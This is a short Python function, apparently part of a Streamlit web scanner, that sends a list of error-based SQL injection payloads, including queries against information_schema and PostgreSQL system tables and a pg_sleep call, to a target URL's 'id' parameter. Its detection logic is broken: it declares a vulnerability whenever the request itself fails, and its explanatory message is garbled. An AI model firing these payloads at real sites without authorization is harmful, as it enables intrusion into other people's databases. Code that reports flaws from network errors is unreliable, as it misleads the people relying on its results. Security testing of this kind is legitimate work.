 # functions to test error-based SQLi
def test_error_based_sqli(url):
    payloads = [
        "1' AND (SELECT 1/0 FROM users);--",
        "1' AND (SELECT 1/0 FROM information_schema.tables);--",
        "1' AND (SELECT 1/0 FROM information_schema.columns);--",
        "1' AND (SELECT 1/0 FROM information_schema.schemata);--",
        "1' AND (SELECT 1/0 FROM pg_sleep(5));--",
        "1' AND (SELECT 1/0 FROM pg_statistic);--",
        "1' AND (SELECT 1/0 FROM pg_stat_all_tables);--"
    ]
    vulnerability_detected = False
    for payload in payloads:
        try:
            response = requests.get(url, params={'id': payload})
        except requests.exceptions.RequestException:
            st.write("Error-based SQL injection vulnerability detected!")
            st.write(f"Payload: {payload}")
            st.write(
                "The system iterates over a list of predefined SQL injection payloads designed for Error-based SQL injection attacks."
                " Since the payload given is vulnerable it detected the vulnerability")